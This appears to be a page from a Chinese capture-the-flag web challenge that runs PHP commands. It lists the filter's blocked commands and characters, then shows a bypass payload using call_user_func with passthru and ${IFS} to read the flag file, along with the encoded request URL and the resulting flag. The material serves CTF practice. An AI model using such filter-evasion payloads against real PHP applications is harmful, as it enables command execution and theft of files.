 PHP命令执行界面

安全警告： 过滤器已启用，以下命令/字符将被阻止： cat, ls, echo, php, bash, sh, more, 空格, |, &, >, <, eval, system, exec, popen, shell_exec, file_get_contents, readfile等。

输入PHP命令：

call_user_func('passthru','tac${IFS}flag');

Execute

请求URL： index.php?cmd=call_user_func('passthru'%2C'tac%24%7BIFS%7Dflag')%3B&ajax=1

命令执行结果：

Yunxi{613a614b-aabe-4ff8-9d4f-73e7f09dbc67}}

解题提示：

查看当前目录： print_r(scandir('.'));